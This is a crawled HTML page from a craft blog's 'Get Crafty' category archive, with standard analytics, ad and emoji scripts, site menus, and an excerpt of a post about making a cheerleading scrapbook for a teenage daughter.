

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/category/get-crafty/page/3/
body_size: 69988
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Get Crafty | Club Chica Circle - where crafty is contagious | Page 3</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Get Crafty Category Feed" href="https://club.chicacircle.com/category/get-crafty/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="archive paged category category-get-crafty category-44 custom-background paged-3 category-paged-3">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/" aria-current="page">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<section id="primary" class="c8" role="main">

					<header id="archive-header">
				<h1 class="page-title">
											Get Crafty									</h1>

				
				<h2 class="archive-meta"><p>cool, creative, crafty ideas for tweens, moms, girl scout leaders</p>
</h2>
			</header>

				<article id="post-15793" class="post-15793 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-diy category-get-crafty category-give-a-gift category-homemade-gifts category-school-crafts category-blog">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/cheerleading-scrapbook-designs/" title="" rel="bookmark">
					Cheerleading Scrapbook Designs		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2017-03-22">March 22, 2017</time>	</h2>
	</header>
	    <div class="entry-content">
		    <a href="https://club.chicacircle.com/cheerleading-scrapbook-designs/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2017/03/Cheer-Scrapbook-Design-for-Teen-@clubchicacircle-150x150.jpg" class="alignleft wp-post-image" alt="Cheer Scrapbook Design for Teen @clubchicacircle" /></a><div class="excerpt"><p>Check out how I turned a plain black photobook into a beautiful and memorable scrapbook and gift for my daughter to commemorate her year on cheer. </p>
